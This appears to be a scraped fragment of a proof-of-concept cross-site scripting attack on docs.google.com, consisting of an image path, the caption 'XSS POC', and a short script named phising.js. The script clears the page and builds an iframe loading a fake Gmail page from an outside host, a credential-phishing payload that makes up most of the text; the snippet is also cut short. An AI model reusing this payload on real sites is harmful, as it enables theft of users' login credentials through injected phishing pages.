XSS POC en docs.google.com ::phising.js:: document.body.innerHTML = ''; var igoogle = document.createElement('iframe'); igoogle.src = 'http://www.sinfocol.org/archivos/2009/11/gmail.htm';